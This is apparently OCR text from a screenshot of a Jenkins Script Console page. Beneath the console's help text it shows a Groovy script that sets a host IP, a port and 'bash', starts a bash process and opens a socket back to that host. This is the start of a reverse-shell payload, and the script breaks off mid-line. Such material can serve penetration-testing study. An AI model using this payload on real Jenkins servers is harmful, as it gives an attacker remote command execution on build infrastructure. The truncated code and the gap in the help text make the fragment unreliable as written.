 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command
server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.6.30.43";
2 int port=8888;
3 String cmd="bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,p